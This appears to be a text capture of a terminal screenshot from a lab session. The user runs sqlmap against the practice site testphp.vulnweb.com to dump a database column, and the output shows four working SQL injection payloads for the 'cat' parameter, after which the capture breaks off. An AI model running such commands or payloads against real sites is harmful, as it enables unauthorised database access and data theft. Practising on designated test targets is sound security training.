 Activities Terminal Nov 5 19:02
lenovo@alokam-nikhitha: ~
lenovo@alokam-nikhitha:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists -C aname --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 19:02:35 /2021-11-05/
[19:02:35] [INFO] resuming back-end DBMS 'mysql'
[19:02:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5782=5782
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[19:02:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[19:02:36] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'